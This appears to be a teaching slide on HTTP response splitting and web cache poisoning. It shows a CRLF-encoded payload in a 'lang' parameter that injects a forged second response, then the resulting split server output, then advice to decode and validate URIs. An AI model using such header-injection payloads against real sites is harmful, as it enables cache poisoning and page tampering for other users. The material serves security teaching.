 HTTP Response Splitting attack
(Web cache poisoning)
/redir_lang.jsp?lang=foobar%0d%0aContent-Length:%200%0d%0a%0d%0a
HTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a
Content-Length:%2019%0d%0a%0d%0a<html>Shazam</html>
HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 19
<html>Shazam</html>
Decode and validate URI (also for injection attacks)
HTTP/2 isn’t vulnerable
 